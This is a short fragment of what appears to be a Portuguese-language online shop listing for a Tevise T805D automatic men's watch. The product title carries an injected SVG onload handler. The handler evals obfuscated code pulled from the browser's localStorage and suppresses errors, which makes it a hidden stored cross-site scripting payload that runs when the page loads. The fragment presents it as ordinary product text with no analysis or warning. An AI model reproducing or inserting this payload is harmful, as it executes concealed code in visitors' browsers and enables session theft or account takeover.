 Relógio Tevise T805D Masculino Automático Pulseira de Aço Inoxidável - Branco e Dourado<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 